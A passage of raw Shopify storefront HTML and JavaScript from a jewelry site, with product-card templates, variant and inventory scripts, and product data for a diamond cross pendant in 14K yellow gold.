                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(value) < 0}}
                                                      ${( colorlist = colorlist.concat(";",value) ),''}
                                                      ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                      <div class="swatch-element color ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                          <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" {{if values[0] == value}}checked="checked"{{/if}} id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                          <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view"></label>
                                                      </div>
                                                    {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{else}}
                                              <div class="selector-wrapper selector-wrapper-{{if position_color == 0 }}${position}{{else}}{{if position == 1 }}2{{else}}3{{/if}}{{/if}} swatch js product-form__item" data-option-index={{if position_color == 0 }}${position - 1}{{else}}{{if position == 1}}1{{else}}2{{/if}}{{/if}}>
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(temp) < 0}}
                                                        ${( colorlist = colorlist.concat(";",value) ),''}
                                                        ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                          <div class="swatch-element size ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                              <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                              <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">${value}</label>
                                                          </div>
                                                      {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{/if}}
                                      {{else}}
                                        ${( position_color = position - 1 ),''}
                                        ${( check = false ),''}
                                        ${( select1 = ''),''}
                                        ${( select2 = ''),''}
                                        <div class="selector-wrapper selector-wrapper-${position} selector js product-form__item" data-option-index=${position}>
                                            <label class="form-label">
                                                ${name}: <span class="label-value-${position}"></span>
                                            </label>
                                            
                                            <select class="single-option-selector single-option-selector-quick single-option-selector-recently-view product-form__input form-control" id="SingleOptionSelector-${position}-${product_id}-recently-view" data-option="option${position}" data-option-index="${position_color}">
                                              {{each variants}}
                                                {{if check == false}}
                                                  {{if variants[($index)].available == true}}
                                                    ${( select1 = variants[($index)].option1 ),''}
                                                    ${( select2 = variants[($index)].option2 ),''}
                                                    ${( check = true ),''}
                                                  {{/if}}
                                                {{/if}}
                                                
                                                {{if position == 1}}
                                                ${( value = variants[($index)].option1 ),''}
                                                {{/if}}
                                                {{if position == 2}}
                                                ${( value = variants[($index)].option2 ),''}
                                                {{/if}}
                                                {{if position == 3}}
                                                ${( value = variants[($index)].option3 ),''}
                                                {{/if}}
                                                ${( temp = ''),''}
                                                ${( temp = temp.concat(";",value) ),''}
                                                {{if colorlist.indexOf(temp) < 0}}
                                                  ${( colorlist = colorlist.concat(";",value) ),''}
                                                  ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                  <option value="${value}" {{if select1 == value || select2 == value}}selected="selected"{{/if}}>${value}</option>
                                                {{/if}}
                                              {{/each}}
                                            </select>
                                        </div>
                                      {{/if}}
                                  {{/each}}
                                  <select name="id" id="ProductSelect-${id}-recently-view" class="product-form__variants no-js">
                                      {{each variants}}
                                          {{if available}}
                                              <option value="${id}">
                                                  ${title}
                                              </option>
                                          {{else}}
                                              <option disabled="disabled">${title} - Sold Out</option>
                                          {{/if}}
                                      {{/each}}
                                  </select>
                                  <div class="product-card__button_cancel_mobile">
                                      <a class="btn btn-cancel" data-cancel-swatch-qs><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
                                  </div>
                                  
                              
                                  
                                  <div class="product-card__button2">
                                      <input type="hidden" name="quantity" value="1" />
                                      <button data-btn-addToCart class="btn add-to-cart-btn 44" type="submit" data-form-id="#recently-${id}-qs">
                                          Submit
                                      </button>
                                  </div>
                                </form>
                              </div>
                          </div>
                        {{/if}}
                        {{/if}}
                    </div>
                    
                    
                    
                                                    
                    
                    
                    
                </div>
                
               
               
               
               
               
               
               
               
               
               
               
               
        </div>
            
            <div class="product-bottom">
              
              
              
                <div class="product-vendor">
                    <a href="/collections/vendors?q=${vendor}" title="Anna">${vendor}</a>                
                </div>
              

              
               
              
                
              <a class="product-title change-text" href="${url}">
                ${title}
                {{each options}}
                  ${( option_name = name.toLowerCase() ),''}
                  {{if option_color_swatch.indexOf(option_name) > -1}}
                    {{if position == 1}}
                    ${( option = variants[0].option1 ),''}
                    {{/if}}
                    {{if position == 2}}
                    ${( option = variants[0].option2 ),''}
                    {{/if}}
                    {{if position == 3}}
                    ${( option = variants[0].option3 ),''}
                    {{/if}}
                    <span data-change-title> - ${option}</span>
                  {{/if}}
                {{/each}}
              </a>
                
              
                
                <!-- Call Price -->
        		 
                    <div class="product-price">
                    {{if price_min <= 0 }}
                 
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div>
                 
                 
                     {{else tags}}
                     {{each tags}}
                     {{if $value =="call for price"}}
                  
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                 
                 
                                {{/if}}
                            {{/each}}
                        {{/if}}
                   </div>
                     
                   
                   
             
                   
                   
                   
                   
                   
                   
                <div class="price-box 44 recently-viewed-products-default {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                        {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}" data-price>
                        
                        
                        
                  {{if compare_at_price_min > price_min }}
                  
                    <div class="price-sale">
                      
                        <span class="old-price">
                          {{html Shopify.formatMoney(compare_at_price_min, window.money_format)}}
                        </span>

                        <span class="special-price">
                          {{if price_varies}}
                            <em>from </em>
                          {{/if}}
                            {{html Shopify.formatMoney(price_min, window.money_format)}}
                        </span>
                      
                    </div>
                    
                  {{else}}
                  
                  
                    
                    
                    
                      <div class="price-regular">
                        

                        <span>	
                            {{if price_varies}}<em>from </em>{{/if}}	
                              {{html Shopify.formatMoney(price_min, window.money_format)}}	
                          </span>


                      </div>
                    
                  {{/if}}
                </div>
                
               
                
                
                
                
                
                
                
                
                
                

                {{if window.use_color_swatch}}
                
                {{each options}}
                
                ${( downcased_option = name.toLowerCase() ),''}
                
                {{if option_color_swatch.indexOf(downcased_option) > -1}}
                ${( colorlist = '' ),''}
                ${( optionCount = 0 ),''}
                ${( count = 0 ),''}
                <ul class="item-swatch">
                ${( val = 0 ),''}
                {{each values}} 
                ${( color = 0 ),''}
                {{each variants}}
                {{if position == 1}}
                ${( color = variants[($index)].option1 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 2}}
                ${( color = variants[($index)].option2 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 3}}
                ${( color = variants[($index)].option3 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                ${( temp = ''),''}
                ${( temp = temp.concat(";",color) ),''}
                {{if colorlist.indexOf(temp) < 0}}
                {{if count < 4}}
                <li class="">
                  <div class="tooltip" style="display: none;">
                      ${color}
                  </div>
                  <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                      {{if variants[($index)].featured_image != null}}
                      data-img="${variants[($index)].featured_image.src}"
                      {{/if}}
                      style="
                      
                        background-color: ${color};
                        background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                      
                      
                      
                      
                      ">
                      
                      
                      
                    </label>
                  
                </li>
                {{else}}
                  
                  ${( count1 = count ),''}
                  ${( count2 = valu ),''}
                    {{if count1 == 4}}
                      <li class="group-swatch" style="display: none">
                    {{/if}}
                      <div>
                        <div class="tooltip" style="display: none;">
                            ${color}
                        </div>
                        <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                        {{if variants[($index)].featured_image != null}}
                        data-img="${variants[($index)].featured_image.src}"
                        {{/if}}
                        style="
                        
                          background-color: ${color};
                          background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                        
                        
                        
                        
                        ">
                        
                        
                        
                        </label>
                      </div>
                    {{if count == valu }}
                      </li>
                    {{/if}}

                {{/if}}
                ${( optionCount ++ ),''}
                ${( count = optionCount / 4 ),''}


                {{/if}}
                ${( colorlist = colorlist.concat(";",color) ),''}
                {{/each}}
                {{/each}}
                ${( count = optionCount / 4 ),''}

                {{if count > 4}}
                <li class="item-swatch-more">
                  <a href="javascript:void(0)" title="More Color">
                      <span>+</span> ${count - 4}
                  </a>
                </li>
                {{/if}}
                
                </ul>
                {{/if}}
                {{/each}}

                {{/if}}
                
                
                
        </div>                        
      </div>
    </div>
  </div>

</script>

<style>
  button.btn.add-to-cart-btn.display-no {
    display: none;
}
</style>
            
          </div>
        	
        
      </div>
  </div>
</div>
      </div>
    </div>   
  </div>
</div>
  



<script src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>


<script>
  function updateContent(variantId) {
        var container = $('#store_availability')[0];
        var variantSectionUrl =
        container.dataset.baseUrl +
        'variants/' +
        variantId + 
        '/?section_id=store-availability';
        $.ajax({
          type: "get",
          url: variantSectionUrl,
          success: function(data) {
            if ($(data).find('.store-availability-container').html() != '') {
              $('#store_availability').html(data);
                var title = $('#store_availability').data('product-title');
              $('[data-store-availability-modal-product-title]').text(title);
            }
          }
        });
    };

  var buttonSlt = '[data-minus-qtt], [data-plus-qtt]',
      buttonElm = $(buttonSlt);

  $(document).on('click', buttonSlt, function(e) {
      e.preventDefault();
      e.stopPropagation();

      var self = $(this),
          input = $('.quantity input[name="quantity"]').not('.item-quantity').not('.custom-input-quantity'),
          oldVal = parseInt(input.val()),
          newVal = 1;

      switch (true) {
          case (self.hasClass('plus')): {
              newVal = oldVal + 1;
              break;
          }
          case (self.hasClass('minus') && oldVal > 1): {
              newVal = oldVal - 1;
              break;
          }
      }

      input.val(newVal);
      updatePricing();


  });
    
  
    var inven_array = {
      
      "40569756745789":"1000",
      
    };
    var inven_num = '';

    var selectCallback = function(variant, selector) {
        var addToCartBtn = $('#product-add-to-cart'),
            productPrice = $('.product .price'),
            comparePrice = $('.product .compare-price'),
            productInventory = $('.product-inventory'),
            productSku = $('.product .sku-product'),
            labelSave = $('.product-photos .sale-label'),
            max_stock = $('[data-stock-hot]').data('value');

        if(variant) {
        // addToCartbtn
            if (variant.available) {
                if (variant.inventory_management!=null) {
                  for( variant_id in inven_array){
                    if(variant.id == variant_id ){
                      inven_num = inven_array[variant_id];
                      var inventoryQuantity = parseInt(inven_num);
                    }
                  }
                  // Hot stock
                  if(inventoryQuantity > 0 && inventoryQuantity <= max_stock){
                      var text_stock = window.inventory_text.hotStock.replace('[inventory]', inventoryQuantity);
                      $('[data-stock-hot]').text(text_stock).show();
                      productInventory.find('span').text(inventoryQuantity + ' ' + window.inventory_text.in_stock);
                  }else if (inventoryQuantity > 0) {
                      productInventory.find('span').text(inventoryQuantity + ' ' + window.inventory_text.in_stock);
                      $('[data-stock-hot]').hide();
                  } else{
                    productInventory.find('span').text(window.inventory_text.out_of_stock);
                    $('[data-stock-hot]').hide();
                  }
                  // Button Text
                  if(inventoryQuantity > 0){
                    // We have a valid product variant, so enable the submit button
                    addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.add_to_cart);
                    $('.groups-btn').removeClass('remove');
                  }else{
                    addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.pre_order);
                    $('.groups-btn').addClass('remove');
                  }
                } else {
                  
                  addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.add_to_cart);
                }
                $('[data-form-notify]').slideUp();
                $('[data-soldOut-product]').show();
            }
            else {
                $('[data-soldOut-product]').hide();
                addToCartBtn.val(window.inventory_text.sold_out).addClass('disabled').attr('disabled', 'disabled');
                $('[data-stock-hot]').hide();
                $('[data-form-notify]').slideDown();
                var url = window.location.href.split('?variant')[0];
                $('[data-value-email]').val(url + '?variant=' + variant.id);
                productInventory.find('span').text(window.inventory_text.out_of_stock);
                $('[data-stock-hot]').hide();
            };

        // Prices
            $('.product-template .swatch').each(function(){
              $(this).find('[data-option-select]').text($(this).find('input:checked').val());
            })
            $('.product #product_regular_price').val(variant.price);
            productPrice.html(Shopify.formatMoney(variant.price, "${{amount}}"));

            if(variant.compare_at_price > variant.price) {
                productPrice.addClass("on-sale");
                comparePrice
                    .html(Shopify.formatMoney(variant.compare_at_price, "${{amount}}"))
                    .show();
               
            }
            else {
                comparePrice.hide();
                productPrice.removeClass("on-sale");
                
            };

            

            

            var form = $('#' + selector.domIdPrefix).closest('form');

            for (var i=0,length=variant.options.length; i<length; i++) {
                var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');

                if (radioButton.size()) {
                    radioButton.get(0).checked = true;
                }
            };

            $('.product-template .swatch').each(function(){
              $(this).find('[data-option-select]').text($(this).find('input:checked').val());
            })
        }
        else {
            addToCartBtn.val(window.inventory_text.sold_out).addClass('disabled').attr('disabled', 'disabled');
        };

        
        if (variant) {
            productSku.find('span').text(variant.sku);
        }
        else {
            productSku.find('span').empty();
        }
        

        updateContent(variant.id);

        
          /*begin variant image*/
          $(document).ready(function(){
              if (variant && variant.featured_image) {
                  var originalImage = $("img[id|='product-featured-image']");
                  var newImage = variant.featured_image;
                  var element = originalImage[0];

                  Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
                      jQuery('.slider-nav img').each(function() {
                          var grandSize = $(this).attr('src').split('?')[0].replace('_compact','');
                        

                        newImageSizedSrc = newImageSizedSrc.split('?')[0].replace('https:','').replace('http:','');
                          if(grandSize === newImageSizedSrc) {
                              var item = $(this).closest('.item');

                              item.trigger('click');
                              return false;
                          }
                      });
                  });
              };
          });
        

    };

    $(function($) {

        if($('#product-selectors').length > 0){
          new Shopify.OptionSelectors('product-selectors', {
              product: {"id":7016885518397,"title":"1\/8 Ctw Diamond Cross Pendant in 14K Yellow Gold with Chain","handle":"cross-diamond-pendant-95428wfadfnpd","description":"This Diamond Cross Pendant is a warm religious gift that you can give her on any special occasion. Rendered in 14 karat lustrous yellow gold, this pendant is crafted into a very stylish frame, studded with 3 scintillating channel set round diamonds. This attractive pendant suspends from a beautiful rope chain. Total diamond weight is 1\/8 ctw.","published_at":"2023-08-03T04:59:36-04:00","created_at":"2023-04-04T04:28:26-04:00","vendor":"ASHI","type":"Pendants","tags":["$501 - $1000","14 KT|Metal_Karat","95428FNPD","ASHI","category_id:","category_id: 32","category_id: 33","category_id: 36","category_id: 7","Catholic","Christ","Christian","Collection_Id:2280","Cross","Cross Pendants","Crucifix","Designer_Id:1588","Diamond","Diamond Pendants","Diamonds","Fancy","Fancy|Ring_Style","Fashion Pendants","Female","Female|Gender","Girl","Girls","God","Her","Hers","Jesus","JewelExchange","Jewellers","Jewellery","Jewelry","Ladies","Lady","Light","Lightweight","Pendant","Pendants","Pendants|Jewelry_Type","Religion","Religious","Rope|Chain_Type","Under 0.25|Total_Carat_Weight","Women","Womens","Yellow Gold|Metal_Color"],"price":166500,"price_min":166500,"price_max":166500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40569756745789,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"95428WFADFNPD","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"1\/8 Ctw Diamond Cross Pendant in 14K Yellow Gold with Chain","public_title":null,"options":["Default Title"],"price":166500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wherethediamondsare.com\/cdn\/shop\/products\/769112_V0_ENLRES.jpg?v=1680596907","\/\/wherethediamondsare.com\/cdn\/shop\/products\/769112_V1_ENLRES.jpg?v=1680596907","\/\/wherethediamondsare.com\/cdn\/shop\/products\/769112_V2_ENLRES.jpg?v=1680596907","\/\/wherethediamondsare.com\/cdn\/shop\/products\/769112_V3_ENLRES.jpg?v=1680596907"],"featured_image":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/769112_V0_ENLRES.jpg?v=1680596907","options":["Title"],"media":[{"alt":"Cross Diamond Pendant","id":22950488965181,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/769112_V0_ENLRES.jpg?v=1680596907"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/769112_V0_ENLRES.jpg?v=1680596907","width":750},{"alt":"Cross Diamond Pendant","id":22950488997949,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/769112_V1_ENLRES.jpg?v=1680596907"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/769112_V1_ENLRES.jpg?v=1680596907","width":750},{"alt":"Cross Diamond Pendant","id":22950489030717,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/769112_V2_ENLRES.jpg?v=1680596907"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/769112_V2_ENLRES.jpg?v=1680596907","width":750},{"alt":"Cross Diamond Pendant","id":22950489063485,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/769112_V3_ENLRES.jpg?v=1680596907"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/769112_V3_ENLRES.jpg?v=1680596907","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"This Diamond Cross Pendant is a warm religious gift that you can give her on any special occasion. Rendered in 14 karat lustrous yellow gold, this pendant is crafted into a very stylish frame, studded with 3 scintillating channel set round diamonds. This attractive pendant suspends from a beautiful rope chain. Total diamond weight is 1\/8 ctw."},
              onVariantSelected: selectCallback,
              enableHistoryState: true
          });

        }

        Shopify.linkOptionSelectors({"id":7016885518397,"title":"1\/8 Ctw Diamond Cross Pendant in 14K Yellow Gold with Chain","handle":"cross-diamond-pendant-95428wfadfnpd","description":"This Diamond Cross Pendant is a warm religious gift that you can give her on any special occasion. Rendered in 14 karat lustrous yellow gold, this pendant is crafted into a very stylish frame, studded with 3 scintillating channel set round diamonds. This attractive pendant suspends from a beautiful rope chain. Total diamond weight is 1\/8 ctw.","published_at":"2023-08-03T04:59:36-04:00","created_at":"2023-04-04T04:28:26-04:00","vendor":"ASHI","type":"Pendants","tags":["$501 - $1000","14 KT|Metal_Karat","95428FNPD","ASHI","category_id:","category_id: 32","category_id: 33","category_id: 36","category_id: 7","Catholic","Christ","Christian","Collection_Id:2280","Cross","Cross Pendants","Crucifix","Designer_Id:1588","Diamond","Diamond Pendants","Diamonds","Fancy","Fancy|Ring_Style","Fashion Pendants","Female","Female|Gender","Girl","Girls","God","Her","Hers","Jesus","JewelExchange","Jewellers","Jewellery","Jewelry","Ladies","Lady","Light","Lightweight","Pendant","Pendants","Pendants|Jewelry_Type","Religion","Religious","Rope|Chain_Type","Under 0.25|Total_Carat_Weight","Women","Womens","Yellow Gold|Metal_Color"],"price":166500,"price_min":166500,"price_max":166500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40569756745789,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"95428WFADFNPD","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"1\/8 Ctw Diamond Cross Pendant in 14K Yellow Gold with Chain","public_title":null,"options":["Default Title"],"price":166500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wherethediamondsare.com\/cdn\/shop\/products\/769112_V0_ENLRES.jpg?v=1680596907","\/\/wherethediamondsare.com\/cdn\/shop\/products\/769112_V1_ENLRES.jpg?v=1680596907","\/\/wherethediamondsare.com\/cdn\/shop\/products\/769112_V2_ENLRES.jpg?v=1680596907","\/\/wherethediamondsare.com\/cdn\/shop\/products\/769112_V3_ENLRES.jpg?v=1680596907"],"featured_image":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/769112_V0_ENLRES.jpg?v=1680596907","options":["Title"],"media":[{"alt":"Cross Diamond Pendant","id":22950488965181,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/769112_V0_ENLRES.jpg?v=1680596907"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/769112_V0_ENLRES.jpg?v=1680596907","width":750},{"alt":"Cross Diamond Pendant","id":22950488997949,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/769112_V1_ENLRES.jpg?v=1680596907"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/769112_V1_ENLRES.jpg?v=1680596907","width":750},{"alt":"Cross Diamond Pendant","id":22950489030717,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/769112_V2_ENLRES.jpg?v=1680596907"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/769112_V2_ENLRES.jpg?v=1680596907","width":750},{"alt":"Cross Diamond Pendant","id":22950489063485,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/769112_V3_ENLRES.jpg?v=1680596907"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/769112_V3_ENLRES.jpg?v=1680596907","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"This Diamond Cross Pendant is a warm religious gift that you can give her on any special occasion. Rendered in 14 karat lustrous yellow gold, this pendant is crafted into a very stylish frame, studded with 3 scintillating channel set round diamonds. This attractive pendant suspends from a beautiful rope chain. Total diamond weight is 1\/8 ctw."}, '.product');

        

        $('.product-shop .selector-wrapper label').append('<em>*</em>');

        
          $('.selector-wrapper').hide();
        

        

        // Add Data Countdown Sticky
        
          $('[data-sticky-add-to-cart] .countdown-item').attr('data-countdown-value','2022-07-17 22:11:00');
        

    });

    

    
    
</script>
<script>
  $(document).ready(function(){
    $('.model-viewer-click').click(function(){
      $(this).parent().find('.shopify-model-viewer-ui__button').hide();
    })
  })
</script>










<script type="text/javascript">
  let pVendor = "ASHI";
  if(pVendor == "VDB"){
    location.href = "/cart";
  }
</script>
</div><div id="shopify-section-template--15143073054781__recently-view" class="shopify-section">



 
<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery.products.min.js?v=113778853150460510131675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/slick.min.js?v=80649827371696296491675279936" type="text/javascript"></script>
<div class="container">
    <section class="recently-viewed-products" style="display: none;">
      <div class="shopify__accordion">
        
      
			<!--  <div class="widget-title not-before"> <h3 class="box-title"> <span class="title">  -->
          <button class="accordion active">
              
<span>
  Recently Viewed Products
</span>

      	</button>
			<!--  </span> </h3> </div> -->
      
      
        
        
        
      
        <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid row four-items" data-rows="4" id="recently-viewed-products-grid"></div>
          </div>
      </div>
      </div>
      
    </section>
</div>


  
<script id="recently-viewed-product-grid-template" type="text/x-jquery-tmpl">
  
  ${( file = featured_image.split("/products", 1) ),''}
  ${( option_color_swatch = window.swatch_recently), ''}
  ${( product_id = id ),''}

  

  <div class="grid-item col-6 col-md-4 col-lg-3 ">
    <div class="inner product-item{{if !available}} sold-out {{/if}}{{if compare_at_price_min > price_min}} on-sale{{/if}}" data-product-id="product-${id}">
      <div class="inner-top">
      <div class="product-top">
                <div class="product-image {{if images[1] != null}}image-swap{{/if}}">
                  <a href="${url}" class="product-grid-image" data-collections-related="/collections/${collection}?view=related">
                      {{if featured_image != null}}
                        
                        {{if images[1] != null}}
                        <picture data-index="0">
                          <img src="${featured_image}" class="images-one" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        <span class="images-two">
                          
                          
                          

                            <picture data-index="1">
                              <img src="${images[1]}" alt="${images[1].alt}" data-index="1" />
                            </picture>

                          
                          
                          
                        </span>
                        {{else}}
                        <picture data-index="0">
                          <img src="${featured_image}" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        {{/if}}
                        
                      {{/if}}
                  </a>
                </div>
                
                <div class="product-label">
                  {{if compare_at_price_min > price_min }} 
                  
                  
                  
                    <strong class="label sale-label">
                      <span >
                          Sale
                      </span>
                    </strong>
                    
                    
                    <br>
                    
                    
                  {{/if}}
                  {{if !available}}
                    <strong class="label sold-out-label">
                      <span >
                        Sold Out
                      </span>
                    </strong>
                    <br>
                  {{/if}}
                  
                  ${( tagLabel = false ),''}
                   {{if tags}}
                      {{each tags}} 
                          {{if $value =="label" || $value =="Label"}}
                              ${( tagLabel = true ),''}
                          {{/if}}
                       {{/each}}
                   {{/if}}
                   
                   {{if tagLabel}}
                    <strong class="label custom-label">
                      <span >
                        Custom Label
                      </span>
                    </strong>
                  {{/if}}
                </div>
               
                <div class="product-wishlist abs-center">
                    
                    
                    
                    <a class="wishlist" data-icon-wishlist href="#" data-product-handle="${handle}" data-id="${id}">
                          
                          <svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
